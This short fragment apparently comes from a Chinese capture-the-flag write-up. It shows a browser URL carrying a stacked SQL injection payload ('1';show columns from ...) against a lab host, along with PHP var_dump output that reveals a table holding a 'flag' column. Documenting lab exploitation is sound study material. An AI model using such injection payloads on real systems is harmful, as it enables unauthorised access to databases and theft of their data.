 不安全 61.147.171.105:55461/?inject=1%27%3Bshow+columns+from+%601919810931114514%60%3B
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}